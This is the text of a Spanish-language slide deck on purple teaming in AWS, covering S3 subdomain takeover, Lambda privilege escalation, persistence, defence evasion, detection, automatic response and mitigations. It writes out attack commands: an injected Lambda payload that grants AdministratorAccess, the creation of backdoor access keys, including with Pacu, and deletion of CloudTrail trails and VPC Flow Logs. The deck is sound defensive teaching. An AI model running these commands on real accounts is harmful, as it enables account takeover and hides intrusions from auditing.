

S3 Subdomain Takeover
A Canonical Name (CNAME) record is a type of resource record in the Domain Name System (DNS) that maps one domain name (an alias) to another (the canonical name). [RFC-1034]
Notes:
https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/amazon-aws-s3-bucket-take-over/
https://satyasai1460.medium.com/amazon-s3-bucket-takeover-648ed9561ee7
https://github.com/EdOverflow/can-i-take-over-xyz
https://infosecwriteups.com/aws-s3-subdomain-takeover-79d705cc3553
https://char49.com/articles/subdomain-takeover-via-abandoned-amazon-s3-bucket
https://senayakut.com/preventing-aws-subdomain-takeover-cases-and-strategies-for-enhanced-security-ce455a7d2af3

Slide 29



S3 Subdomain Takeover: Enumeración
Búsqueda de Buckets S3 vulnerables
Enumeración de subdominios
Subfinder, Sublist3r, Amass, Knockpy…
Fingerprint
Subzy (can-i-take-over-xyz)
HTTP code: “404 Not Found”
Code: NoSuchBucket

Slide 30



S3 Subdomain Takeover: Explotación

Slide 31



S3 Subdomain Takeover: Explotación

Slide 32
Escalada de privilegios

Slide 33



Explotación de Lambda vulnerable
Listar políticas del usuario:
Listar Roles:
Asumir el rol:

Slide 34



Explotación de Lambda vulnerable

Slide 35



Explotación de Lambda vulnerable

Slide 36

Explotación de Lambda vulnerable
Modificar los inputs del usuario:
{
“policy_names”: [“AdministratorAccess’ - - “],
“user_name”:”HB-lowpriv”
}
#aws lambda invoke –function-name LambdaVulnerable –cli-binary-format raw-in-
base64-out –payload file://./payload.json –profile RolAsumidoLambda

Slide 37



Explotación de Lambda vulnerable: Detección
Cloudtrail:
Wazuh:

Slide 38
Persistencia

Slide 39


Backdoor Access Keys & Security Groups
Cada usuario tiene un límite de 2 claves de acceso 🡪 Posibilidad de crear un segundo par
- #aws iam create-access-key –user-name xxx –profile xxxx
- Pacu> run iam__backdoor__user_keys
- #aws ec2 describe-security-groups –group-ids …. –profile
- #aws ec2 authorize-security-group-ingress –group-id sg-.... –protocol –port … –cidr …

Slide 40
Evasión de defensa

Slide 41

Detención de Cloudtrail: Explotación
Stratus
- aws cloudtrail delete-trail --name <Trail Name> --profile <User>
Notes:
CLOUDTRAIL
COMANDO DE STRATUS

Slide 42


Detención de Cloudtrail: Detección
Notes:
DETECCIÓN CON LOGS DE CLOUDTRAIL

Slide 43

Eliminar los VPC Flow Logs: Explotación
Stratus
- aws ec2 delete-flow-logs --flow-log-ids <FlowLogId>
Notes:
Virtual Private Cloud (VPC) es un entorno de red virtual privado dentro de la nube pública de un proveedor, como Amazon Web Services (AWS). Permite a los usuarios crear y gestionar una red aislada que simula un entorno de red tradicional, pero con la flexibilidad y escalabilidad de la nube.
VPC Flow Logs es una característica de Amazon Web Services (AWS) que permite a los usuarios capturar información sobre el tráfico de red que entra y sale de las interfaces de red dentro de una Amazon Virtual Private Cloud (VPC). Aquí tienes una definición más detallada:
VPC FLOW LOGS: Los VPC Flow Logs son registros que capturan información sobre el tráfico de red en una VPC. Proporcionan datos sobre las conexiones entrantes y salientes a las instancias y otros recursos dentro de la VPC, permitiendo a los usuarios realizar análisis de seguridad, monitorear el uso de la red y solucionar problemas de conectividad.

Slide 44

Eliminar los VPC Flow Logs: Detección y Mitigación

Slide 45
Respuesta automática

Slide 46

Respuesta automática

Slide 47


Respuesta automática
EventBridge:
Seleccionar lambda como destino y el patrón de eventos de origen de GuardDuty.

Slide 48


Respuesta automática
Lambda: Función Python para levantamiento automático de Cloudtrail

Slide 49


Respuesta automática
Flujo en Cloudtrail:
Estado del registro:

Slide 50
Conclusiones

Slide 51


Conclusiones: Medidas generales de mitigación
Aplicar principio de mínimo privilegio (PoLP)
Autenticación Multi-Factor (MFA)
Bloquear acceso público en los Buckets
Definir Security Groups y VPCs
Utilizar el AWS WAF
Habilitar IMDSv2 en las instancias siempre que sea posible
Aplicar monitorización continua (CloudTrail, CloudWatch, …)
Notes:
1. Aplicar principio de mínimo privilegio (PoLP)
Descripción: El principio de mínimo privilegio (PoLP) es una práctica de seguridad que establece que los usuarios, aplicaciones y sistemas deben tener solo los permisos necesarios para realizar sus tareas específicas. Esto reduce la superficie de ataque y limita el daño potencial en caso de que un recurso sea comprometido.
Implementación en AWS: En AWS, esto se puede lograr utilizando políticas de IAM (Identity and Access Management) para definir roles y permisos específicos para usuarios y servicios. Al crear roles con acceso restringido y revisar regularmente las políticas, las organizaciones pueden asegurarse de que solo se otorguen los permisos imprescindibles.
2. Autenticación Multi-Factor (MFA)
Descripción: La autenticación multi-factor (MFA) es un método de seguridad que requiere más de una forma de verificación para acceder a una cuenta o sistema. Esto agrega una capa adicional de protección más allá de solo una contraseña.
Implementación en AWS: AWS permite habilitar MFA para cuentas de usuario de IAM y también para la cuenta raíz. Esto puede incluir algo que el usuario sabe (contraseña) y algo que el usuario tiene (un dispositivo móvil que genera un código). Habilitar MFA reduce significativamente el riesgo de accesos no autorizados.
3. Bloquear acceso público en los Buckets
Descripción: Los buckets de Amazon S3 pueden configurarse para permitir o denegar el acceso público. Bloquear el acceso público es fundamental para proteger datos sensibles y evitar exposiciones accidentales.
Implementación en AWS: AWS proporciona configuraciones específicas para bloquear el acceso público a todos los buckets o a buckets individuales. Además, se recomienda utilizar políticas de bucket para controlar el acceso y asegurarse de que solo los usuarios autorizados tengan acceso a la información almacenada.
4. Definir Security Groups y VPCs
Descripción: Los Security Groups actúan como firewalls virtuales para controlar el tráfico hacia y desde las instancias de Amazon EC2. Las VPCs (Virtual Private Clouds) permiten crear entornos de red aislados.
Implementación en AWS: Al definir Security Groups, los usuarios pueden establecer reglas para el tráfico entrante y saliente, permitiendo solo conexiones específicas. Las VPCs permiten segmentar el entorno, creando subredes públicas y privadas, lo que mejora la seguridad general de la infraestructura.
5. Utilizar el AWS WAF
Descripción: AWS WAF (Web Application Firewall) protege las aplicaciones web de ataques comunes como inyecciones SQL y scripting entre sitios (XSS).
Implementación en AWS: AWS WAF permite a los usuarios definir reglas personalizadas para filtrar el tráfico web, bloqueando solicitudes no deseadas y permitiendo solo el tráfico legítimo. Esto ayuda a mantener la integridad y la disponibilidad de las aplicaciones web.
6. Habilitar IMDSv2 en las instancias siempre que sea posible
Descripción: IMDSv2 (Instance Metadata Service version 2) proporciona una forma más segura de acceder a los metadatos de la instancia de EC2. La versión 2 incluye protección contra ataques de reutilización de tokens.
Implementación en AWS: Habilitar IMDSv2 implica que las instancias solo acepten solicitudes de metadatos si se proporciona un token de sesión válido. Esto mejora la seguridad al prevenir el acceso no autorizado a los metadatos de la instancia.
7. Aplicar monitorización continua (CloudTrail, CloudWatch, …)
Descripción: La monitorización continua es esencial para la detección de anomalías y la respuesta a incidentes en tiempo real. AWS ofrece herramientas como CloudTrail y CloudWatch para supervisar la actividad y el rendimiento.
Implementación en AWS:
AWS CloudTrail permite registrar y auditar llamadas a la API de AWS, lo que proporciona un historial de acciones realizadas en la cuenta y ayuda a identificar cambios no autorizados.
Amazon CloudWatch supervisa los recursos de AWS y las aplicaciones, permitiendo a los usuarios establecer alarmas basadas en métricas y recibir notificaciones en caso de comportamientos inusuales.
Resumen
Implementar estas medidas de mitigación de riesgo en AWS ayuda a las organizaciones a fortalecer su postura de seguridad, proteger datos sensibles y garantizar el cumplimiento normativo. Estas prácticas son esenciales para gestionar y mitigar amenazas en entornos de nube.

Slide 52
Purple Team en AWS

